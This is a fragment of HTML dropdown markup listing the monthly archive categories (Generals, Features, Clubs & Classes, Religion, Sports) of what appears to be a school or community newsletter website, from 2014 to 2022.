	<option class="level-1" value="1372">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1374">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1358">May 2022</option>
	<option class="level-1" value="1359">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1360">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1361">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1362">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1363">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1347">April 2022</option>
	<option class="level-1" value="1348">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1349">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1350">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1351">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1352">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1324">February 2022</option>
	<option class="level-1" value="1325">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1326">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1327">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1328">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1329">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1336">March 2022</option>
	<option class="level-1" value="1337">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1338">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1339">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1340">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1341">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1311">January 2022</option>
	<option class="level-1" value="1312">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1314">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1315">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1316">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1298">December 2021</option>
	<option class="level-1" value="1299">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1300">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1301">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1302">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1303">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1285">November 2021</option>
	<option class="level-1" value="1286">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1287">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1288">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1289">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1290">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1271">October 2021</option>
	<option class="level-1" value="1272">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1273">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1274">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1275">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1276">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1263">September 2021</option>
	<option class="level-1" value="1264">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1265">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1266">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1267">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1252">August 2021</option>
	<option class="level-1" value="1253">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1254">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1256">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1257">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1238">July 2021</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1241">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1242">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1243">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1227">June 2021</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1228">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1208">May 2021</option>
	<option class="level-1" value="1214">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1209">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1210">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1211">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1195">April 2021</option>
	<option class="level-1" value="1200">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1186">March 2021</option>
	<option class="level-1" value="1187">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1188">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1190">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1170">February 2021</option>
	<option class="level-1" value="1171">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1172">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1173">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1174">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1162">January 2021</option>
	<option class="level-1" value="1163">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1164">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1165">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1152">December 2020</option>
	<option class="level-1" value="1153">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1154">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1155">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1156">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1157">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1145">November 2020</option>
	<option class="level-1" value="1146">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1147">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1148">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1149">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1150">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1139">October 2020</option>
	<option class="level-1" value="1140">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1141">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1142">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1143">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1144">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1130">September 2020</option>
	<option class="level-1" value="1131">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1132">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1133">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1134">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1135">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1119">August 2020</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1121">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1122">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1123">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1124">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1109">July 2020</option>
	<option class="level-1" value="1110">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1111">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1114">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1098">June 2020</option>
	<option class="level-1" value="1099">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1100">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1101">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1102">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1103">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="4">May 2014</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="43">Updated News</option>
	<option class="level-0" value="48">September 2014</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Calendar</option>
	<option class="level-0" value="102">Classifieds</option>
	<option class="level-0" value="116">October 2014</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="157">November 2014</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="181">December 2014</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="204">January 2015</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="217">February 2015</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="234">March 2015</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="237">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="249">April 2015</option>
	<option class="level-1" value="250">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="251">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="268">May 2015</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="272">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="293">June 2015</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="306">July 2015</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="308">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="314">Destinations</option>
	<option class="level-0" value="323">August 2015</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="337">September 2015</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="339">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="354">Extras</option>
	<option class="level-0" value="355">October 2015</option>
	<option class="level-1" value="356">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="358">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="359">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="360">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="371">November 2015</option>
	<option class="level-1" value="372">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="373">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="375">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="376">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="389">December 2015</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="400">January 2016</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="415">February 2016</option>
	<option class="level-1" value="421">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="422">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="423">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="424">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="425">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="435">March 2016</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="450">April 2016</option>
	<option class="level-1" value="451">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="452">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="453">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="454">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="463">May 2016</option>
	<option class="level-1" value="464">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="465">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="466">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="467">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="471">June 2016</option>
	<option class="level-1" value="472">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="474">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="475">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="476">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="485">July 2016</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="488">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="490">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="494">August 2016</option>
	<option class="level-1" value="495">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="496">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="497">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="498">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="499">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="507">September 2016</option>
	<option class="level-1" value="508">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="509">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="510">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="512">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="522">October 2016</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="526">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="527">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="534">November 2016</option>
	<option class="level-1" value="535">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="536">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="557">December 2016</option>
	<option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="572">January 2017</option>
	<option class="level-1" value="573">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="574">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="575">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="576">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="577">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="589">February 2017</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="592">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="593">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="594">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="584">Generals</option>
	<option class="level-0" value="585">Features</option>
	<option class="level-0" value="586">Clubs &amp; Classes</option>
	<option class="level-0" value="588">Sports</option>
	<option class="level-0" value="601">March 2017</option>
	<option class="level-1" value="602">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="603">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="604">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="605">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="606">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="624">April 2017</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="626">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="627">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="628">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="629">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="640">May 2017</option>
	<option class="level-1" value="641">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="644">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="645">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="652">June 2017</option>
	<option class="level-1" value="653">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="654">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="655">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="656">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="657">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="665">July 2017</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="669">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="670">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="685">August 2017</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="697">September 2017</option>
	<option class="level-1" value="698">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="699">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="700">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="701">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="702">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="711">October 2017</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="715">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="724">November 2017</option>
	<option class="level-1" value="725">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="728">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="729">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="739">December 2017</option>
	<option class="level-1" value="740">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="742">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="756">January 2018</option>
	<option class="level-1" value="757">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="758">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="759">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="760">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="772">February 2018</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="775">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="776">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Sports</option>
